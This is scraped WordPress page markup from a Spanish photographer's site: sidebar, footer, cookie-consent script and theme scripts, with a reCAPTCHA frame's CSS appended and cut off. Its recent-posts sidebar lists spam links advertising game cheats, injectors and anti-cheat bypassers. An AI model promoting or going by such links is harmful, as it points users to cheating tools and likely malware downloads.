		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34497","rooturl":"https://alfonsduran.com","loveNonce":"9ae86e1f85"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34497","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"9ae86e1f85","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '47fdebc919',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '47fdebc919',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7pe6xbp2r721
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, 